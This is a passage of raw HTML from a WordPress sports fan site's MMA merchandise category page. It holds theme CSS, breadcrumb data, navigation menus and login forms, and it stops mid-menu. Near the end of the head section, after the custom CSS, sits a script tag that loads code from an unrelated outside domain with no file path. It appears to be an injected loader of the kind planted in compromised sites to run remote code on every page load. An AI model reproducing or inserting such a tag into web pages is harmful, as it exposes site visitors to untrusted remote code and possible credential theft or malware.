    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2e7d32;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2e7d32;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sportisfuntoday.com/wp-content/uploads/2021/01/6.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://sportisfuntoday.com/wp-content/uploads/2021/01/6.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sportisfuntoday.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sportisfuntoday.com/category/merchandise/categories/",
                                "name": "Categories"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sportisfuntoday.com/category/merchandise/categories/mma/",
                                "name": "MMA"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo-1.png" sizes="32x32" />
<link rel="icon" href="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo-1.png" />
<meta name="msapplication-TileImage" content="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
			<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-mma category-85 global-block-template-1 td-sport-stack td_category_template_6 td_category_top_posts_style_disable elementor-default elementor-kit-683 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1168"><a href="https://sportisfuntoday.com/category/sports-insights-info/">Sports Insights &#038; Info</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://sportisfuntoday.com/category/the-fan-corner/">The Fan Corner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/">Stories of the day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/your-favorite-club/">Your Favorite Club</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/how-i-became-a-fan-of/">How I Became A Fan Of</a></li>
		<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/favorite-games/">Favorite Games</a></li>
	</ul>
</li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://sportisfuntoday.com/category/the-fan-corner/sports-news/">Sports News</a></li>
</ul>
</li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-583"><a href="https://sportisfuntoday.com/category/live-streams-links/">Live Streams &amp; Links<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://sportisfuntoday.com/live-streams-links/">Links</a></li>
</ul>
</li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-590"><a href="https://sportisfuntoday.com/category/highlights/">Highlights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://sportisfuntoday.com/highlights/">Replays &#038; Reviews</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-584"><a href="https://sportisfuntoday.com/category/merchandise/">Merchandise<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-665"><a href="https://sportisfuntoday.com/category/merchandise/categories/">Categories<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://sportisfuntoday.com/category/merchandise/categories/soccer/">Soccer</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://sportisfuntoday.com/category/merchandise/categories/golf/">Golf</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://sportisfuntoday.com/category/merchandise/categories/hockey/">Hockey</a></li>
		<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://sportisfuntoday.com/category/merchandise/categories/football/">Football</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://sportisfuntoday.com/category/merchandise/categories/basketball/">Basketball</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://sportisfuntoday.com/category/merchandise/categories/nba/">NBA</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://sportisfuntoday.com/category/merchandise/categories/mlb/">MLB</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-671"><a href="https://sportisfuntoday.com/category/merchandise/categories/mma/">MMA</a></li>
		<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://sportisfuntoday.com/category/merchandise/categories/tennis/">Tennis</a></li>
		<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://sportisfuntoday.com/category/merchandise/categories/olympics/">Olympics</a></li>
		<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://sportisfuntoday.com/category/merchandise/categories/others/">Others</a></li>
	</ul>
</li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://sportisfuntoday.com/category/merchandise/promotions/">Promotions<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://sportisfuntoday.com/category/merchandise/promotions/betting/">Betting</a></li>
		<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://sportisfuntoday.com/category/merchandise/promotions/best-stores/">Best Stores</a></li>
		<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://sportisfuntoday.com/category/merchandise/promotions/promote-your-merch/">Promote Your Merch<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://sportisfuntoday.com/category/merchandise/promotions/promote-your-merch/partners/">Partners</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sportisfuntoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sportisfuntoday.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sportisfuntoday.com/">
			<img src="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sportisfuntoday.com/">
			<img class="td-retina-data" data-retina="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo-1.png" src="https://sportisfuntoday.com/wp-content/uploads/2021/01/Sport.png" alt=""/>
			<span class="td-visual-hidden">Sport Is Fun Today</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1168"><a href="https://sportisfuntoday.com/category/sports-insights-info/">Sports Insights &#038; Info</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-582"><a href="https://sportisfuntoday.com/category/the-fan-corner/">The Fan Corner</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-661"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/">Stories of the day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-664"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/your-favorite-club/">Your Favorite Club</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-663"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/how-i-became-a-fan-of/">How I Became A Fan Of</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-662"><a href="https://sportisfuntoday.com/category/the-fan-corner/stories-of-the-day/favorite-games/">Favorite Games</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-660"><a href="https://sportisfuntoday.com/category/the-fan-corner/sports-news/">Sports News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-583"><a href="https://sportisfuntoday.com/category/live-streams-links/">Live Streams &amp; Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1260"><a href="https://sportisfuntoday.com/live-streams-links/">Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a href="https://sportisfuntoday.com/category/highlights/">Highlights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1261"><a href="https://sportisfuntoday.com/highlights/">Replays &#038; Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-584"><a href="https://sportisfuntoday.com/category/merchandise/">Merchandise</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-665"><a href="https://sportisfuntoday.com/category/merchandise/categories/">Categories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://sportisfuntoday.com/category/merchandise/categories/soccer/">Soccer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-668"><a href="https://sportisfuntoday.com/category/merchandise/categories/golf/">Golf</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-669"><a href="https://sportisfuntoday.com/category/merchandise/categories/hockey/">Hockey</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-667"><a href="https://sportisfuntoday.com/category/merchandise/categories/football/">Football</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-666"><a href="https://sportisfuntoday.com/category/merchandise/categories/basketball/">Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-672"><a href="https://sportisfuntoday.com/category/merchandise/categories/nba/">NBA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-670"><a href="https://sportisfuntoday.com/category/merchandise/categories/mlb/">MLB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-671"><a href="https://sportisfuntoday.com/category/merchandise/categories/mma/">MMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-675"><a href="https://sportisfuntoday.com/category/merchandise/categories/tennis/">Tennis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-673"><a href="https://sportisfuntoday.com/category/merchandise/categories/olympics/">Olympics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-674"><a href="https://sportisfuntoday.com/category/merchandise/categories/others/">Others</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://sportisfuntoday.com/category/merchandise/promotions/">Promotions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-678"><a href="https://sportisfuntoday.com/category/merchandise/promotions/betting/">Betting</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://sportisfuntoday.com/category/merchandise/promotions/best-stores/">Best Stores</a></li>
